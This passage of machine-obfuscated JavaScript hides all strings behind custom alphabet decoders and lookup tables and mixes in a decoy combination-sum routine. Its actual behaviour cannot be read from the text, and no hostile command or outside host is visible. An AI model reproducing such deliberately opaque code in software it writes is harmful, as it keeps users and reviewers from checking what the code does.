bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function q4K4VBb(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=_nmFuQw(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[q4K4VBb(0x21f)](rxuM2i[q4K4VBb(0x220)](q4K4VBb(0x221))[q4K4VBb(0x222)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"+73#4(<y2N*wP|?tlbmfXgi@UDHT$A_v\\\"IjkFdK,Vs6S^{)O.Gn0hcW=/9CE1!]pq:B;%aQLR8>r~[uo}xeJzM5&ZY`\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x5c]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x5c]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x84]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x84]]=v6Mfb9[-q92_e0u[0x5c]]}else{X2UNESG(v6Mfb9[q92_e0u[0x84]]+=v6Mfb9[-q92_e0u[0x5c]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x84]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x84]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function u1oO1ua(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=g_XoV6h(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(K6TtnjK(q4K4VBb(0x223)+q92_e0u[0x85])[u1oO1ua(0x224)][u1oO1ua(0x225)][u1oO1ua(0x226)](kiQLMR[u1oO1ua(0x227)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){return}}}}this[kiQLMR(0x228)]()},[g_XoV6h(0x229)]:function(){var v6Mfb9,kiQLMR,UEYLbeV,u1oO1ua;function Eobnocu(v6Mfb9){var UEYLbeV=\"\\\"56^,x!1*&9}72gCvl<{(BwW]saYVmqy~NFDrOU_Rc#Xt$3>Z)[bj+JHhf?0KG/;`kueA@MLEPIi8=z|4T.%:QSondp\",u1oO1ua,Eobnocu,UiekLz,DDixp3,g_XoV6h,kE9EMRS,fFTEBms;X2UNESG(u1oO1ua=\"\"+(v6Mfb9||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],DDixp3=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<Eobnocu;fFTEBms++){var wEmN7Z=UEYLbeV.indexOf(u1oO1ua[fFTEBms]);if(wEmN7Z===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=wEmN7Z}else{X2UNESG(kE9EMRS+=wEmN7Z*q92_e0u[0x17],DDixp3|=kE9EMRS<<g_XoV6h,g_XoV6h+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){UiekLz.push((DDixp3|kE9EMRS<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x22a)+q92_e0u[0x16]];if(!v6Mfb9){return q92_e0u[0x2d]}X2UNESG(kiQLMR=v6Mfb9[UiekLz(0x22b)],UEYLbeV=new(K6TtnjK(UiekLz(0x22c))),u1oO1ua=this,DDixp3[UiekLz(0x22d)](v6Mfb9[UiekLz(0x22e)+\"es\"],m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],m6TllSC(Eobnocu),m6TllSC(UEYLbeV));function UEYLbeV(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"7JNimBKU2Cb]czWx(5,~)4&Y93w%AZD:=qE[XvV8>jR\\\"$+|?F<sTgyPH0_fuS}l6M.pI#*rO{L`1ehd!@G^/aktnoQ;\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x81]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]],v6Mfb9[q92_e0u[0x81]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x81]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x81]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function Eobnocu(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(kiQLMR[UiekLz(0x22f)]=v6Mfb9[q92_e0u[0x1]][UiekLz(0x230)],kiQLMR[UiekLz(0x231)+UiekLz(0x232)]=K6TtnjK(Eobnocu(0x233)+q92_e0u[0x9e])[Eobnocu(0x234)](K6TtnjK(Eobnocu(0x235))[Eobnocu(0x236)]()/q92_e0u[0x99]),v6Mfb9[q92_e0u[0x6]]=[kiQLMR],v6Mfb9[-q92_e0u[0x43]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x239)),v6Mfb9[-q92_e0u[0x87]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x23a)+Eobnocu(0x23b)),K6TtnjK(Eobnocu(0x23c))(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR),m6TllSC(Eobnocu));function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"J<0m\\\"y$}|hd,NVn%GPw2[^T.gaFqsCjZOAkiRcWLoSKtpQIXlED~7BfHeMxY`Ub?v1u{*_8]4#+!56>/z9@=:3;)(&r\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x8a]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x8a]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]],UEYLbeV[q92_e0u[0x8b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x8a]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x8a]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x8b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x8b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x8a]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function kiQLMR(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=Eobnocu(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR(0x23d)+\"C\"in THu9Qk){UiekLz()}function UiekLz(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8c]]=m6TllSC(function(...Eobnocu){X2UNESG(Eobnocu[q92_e0u[0x0]]=q92_e0u[0x12],Eobnocu[q92_e0u[0x12]]=[],Eobnocu[q92_e0u[0x8d]]=Eobnocu[q92_e0u[0x4]].length,Eobnocu[q92_e0u[0x4]].sort((Eobnocu,UEYLbeV)=>Eobnocu-UEYLbeV),UEYLbeV[-q92_e0u[0x56]](Eobnocu[q92_e0u[0x12]],[],q92_e0u[0x4],Eobnocu[q92_e0u[0x8d]],Eobnocu[q92_e0u[0x4]],Eobnocu[q92_e0u[0x1]]));return Eobnocu[q92_e0u[0x12]]},q92_e0u[0x12]),UEYLbeV[-q92_e0u[0x56]]=function(Eobnocu,UiekLz,g_XoV6h,wEmN7Z,xz2lO2f,bw3EU0){var v6Mfb9=q92_e0u[0x31],u1oO1ua;if(bw3EU0<q92_e0u[0x4])return;if(bw3EU0===q92_e0u[0x4])return Eobnocu.push(UiekLz);for(u1oO1ua=g_XoV6h;u1oO1ua<wEmN7Z;u1oO1ua++){if(xz2lO2f[u1oO1ua]>bw3EU0)break;if(u1oO1ua>g_XoV6h&&xz2lO2f[u1oO1ua]===xz2lO2f[u1oO1ua-q92_e0u[0x1]])continue;X2UNESG(v6Mfb9=K6TtnjK(kiQLMR(0x23e)).from(UiekLz),v6Mfb9.push(xz2lO2f[u1oO1ua]),UEYLbeV[-q92_e0u[0x56]](Eobnocu,v6Mfb9,u1oO1ua+q92_e0u[0x1],wEmN7Z,xz2lO2f,bw3EU0-xz2lO2f[u1oO1ua]))}},K6TtnjK(kiQLMR(0x23f)).log(UEYLbeV[q92_e0u[0x8c]]))}if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")LZYNHdAPeI=~>0a[7xO@}f#UXSv]cV,BD4`qh!*uko<:J%2\\\"$t;?EwQzFGl|39{&^TiC_/.mK5rsn61pyR+8bgj(MW\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x8e]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[-q92_e0u[0x91]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x90]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x8e]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x8f]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x8f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0x8f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0x8f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]],UEYLbeV[q92_e0u[0x90]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0x91]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x90]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x90]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0x91]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0x91]])}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}UEYLbeV[-q92_e0u[0x92]]=v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x243)]()+v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x244)]()-v6Mfb9[-q92_e0u[0x43]][wEmN7Z(0x245)](wEmN7Z(0x246));if(UEYLbeV[-q92_e0u[0x92]]>=-q92_e0u[0x76]){UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x1]}X2UNESG(v6Mfb9[-q92_e0u[0x87]][wEmN7Z(0x247)](u1oO1ua[wEmN7Z(0x248)+wEmN7Z(0x249)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(wEmN7Z(0x24a)))[wEmN7Z(0x24b)](wEmN7Z(0x24c)+wEmN7Z(0x24d)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]));if(UEYLbeV[q92_e0u[0x21]]==q92_e0u[0x1]||u1oO1ua[wEmN7Z(0x24e)]){u1oO1ua[wEmN7Z(0x24f)]()}}else{X2UNESG(v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x250)](u1oO1ua[kiQLMR(0x251)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(kiQLMR(0x252)))[kiQLMR(0x253)](kiQLMR(0x254)+kiQLMR(0x255)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]))}DDixp3(kiQLMR(0x256))[kiQLMR(0x257)]();if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])]>q92_e0u[0x4]&&!u1oO1ua[kiQLMR(0x259)]){UEYLbeV[q92_e0u[0x94]]=v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25a)]()[kiQLMR(0x25b)]-u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])];if(UEYLbeV[q92_e0u[0x94]]>q92_e0u[0x4]){v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25c)](kiQLMR(0x25d)+(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])?\"\":kiQLMR(0x25e))+kiQLMR(0x25f)+UEYLbeV[q92_e0u[0x94]]+\")\")[kiQLMR(0x260)]()}}if(!u1oO1ua[kiQLMR(0x261)]){X2UNESG(m6TllSC(xz2lO2f),m6TllSC(bw3EU0));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")z}8,5:/@~;\\\"<u&$vy?0wfmPZkGCBnSgibatWXcFLAIUqHoV|+17K!es[*4YQ3p`_>N=jEJ6%d2r9]^TRDM.xl#h{(O\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x98]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x5b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x86]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x86]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[-q92_e0u[0x86]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[-q92_e0u[0x86]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x98]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]],UEYLbeV[q92_e0u[0x5b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x98]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x98]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x5b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x5b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x98]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(K6TtnjK(bw3EU0(0x262)+q92_e0u[0x85])[bw3EU0(0x263)][bw3EU0(0x264)][bw3EU0(0x265)](bw3EU0(0x266)+u1oO1ua[bw3EU0(0x267)])!=q92_e0u[0x1]&&!u1oO1ua[bw3EU0(0x268)]&&!u1oO1ua[bw3EU0(0x269)]){u1oO1ua[bw3EU0(0x26a)][bw3EU0(0x26b)]()}}},v6Mfb9[q92_e0u[0x1]][Eobnocu(0x26c)]*q92_e0u[0x99]))},q92_e0u[0x12])))},[g_XoV6h(0x26d)]:function(){if(!this[g_XoV6h(q92_e0u[0x9a])]){if(g_XoV6h(0x26e)in THu9Qk){DDixp3()}function DDixp3(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function v6Mfb9(DDixp3){var v6Mfb9=\"Du.}w&7>[PsSB$]RvL;KxkyFQ=!14e+_H,jlN|J{qYbaI8z62d0Ep(A`^\\\"f~*hC?t<:V@%c#35WOi/TZ)9UGorMXngm\",kiQLMR,UEYLbeV,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];return DDixp3[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]:DDixp3[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xcPt(F]h<m,Y>D=&KZ+:*i0vH98}O?1j/uz\\\"!^ISdGQbVJlq6#ns%CEL|)eWoyr{;UBN_75A@fTMg2`.aw$[XR43k~p\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x9b]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x9b]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x9b]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x9b]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof 